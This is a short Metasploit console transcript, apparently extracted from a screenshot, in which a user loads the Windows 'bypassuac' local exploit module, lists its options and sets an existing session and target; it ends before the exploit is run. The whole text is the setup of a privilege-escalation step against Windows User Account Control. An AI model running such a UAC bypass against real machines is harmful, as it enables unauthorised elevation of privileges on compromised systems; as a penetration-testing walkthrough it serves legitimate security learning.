 msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (
Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(bypassuac) > set session 1
session => 1
msf exploit(bypassuac) > set target
set target 0 set target 1
msf exploit(bypassuac) > set target 1
target => 1